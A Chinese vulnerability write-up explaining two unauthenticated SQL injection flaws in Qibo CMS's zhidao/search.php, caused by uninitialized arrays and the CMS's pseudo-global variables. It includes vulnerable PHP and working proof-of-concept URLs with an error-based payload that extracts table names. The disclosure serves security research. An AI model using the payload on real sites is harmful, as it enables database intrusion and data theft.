第一枚:
zhidao/search.php
$sort_where="where `qa_quantity`>0"; foreach($forSearchKey as $key){ $sort_where_a[]="BINARY `name` like('%$key%')"; } if(count($sort_where_a)>0){ $sort_where.=" AND (".implode(" or ",$sort_where_a).")"; $query=$db->query("SELECT `fid`,`name`,`qa_quantity` FROM `{$_pre}sort` $sort_where "); while($rs=$db->fetch_array($query)){ $sort_list[]=$rs; } }
语句中把先是赋值给数组sort_where_a,然后在分割为字符串赋给变量where
这本来是没有问题的,但是数组sort_where_a未初始化,结合齐博的伪全局机制就造成了sql注入(无限制 无需登录)
第二枚:
zhidao/search.php
if(count($forSearchKey)>2){ for($i=0;$i<ceil(count($forSearchKey)/2);$i++){ for($j=0;$j<count($forSearchKey);$j++){ if($i!=$j){ $fulltext[]=" (BINARY `title` like('%".$forSearchKey[$i]."%') AND BINARY `title` like('%".$forSearchKey[$j]."%'))"; } } } $where.=" AND (".implode(" or ",$fulltext).")"; }
进入该语句需要count($forSearchKey)>2 但是forSearchKey我们是可以控制的
在第一个语句中把先是赋值给数组fullext,然后在分割为字符串赋给变量where()
这本来是没有问题的,但是数组fullext未初始化,结合齐博的伪全局机制就造成了sql注入(无限制 无需登录)
而在同一页面中带进了查询语句
$min=($page-1)*$rows; $query = $db->query("SELECT `aid`,`sortid`,`sid`,`info_cate`,`title`,`addtime`,`uid`,`username`,`content`,`money`,`isover`,`imgs` FROM {$_pre}content $where ORDER BY `addtime` DESC LIMIT $min,$rows");


http://localhost/zhidao/zhidao/search.php?&tags=ll%20ll%20ll&keyword=111&fulltext[]=11)
http://localhost/zhidao/zhidao/search.php?&tags=ll%20ll%20ll&keyword=111&fulltext[]=11)%20and%201=2%20union%20select%201%20from%20(select%20count(*),concat(floor(rand(0)*2),(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1))a%20from%20information_schema.tables%20group%20by%20a)b%23
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论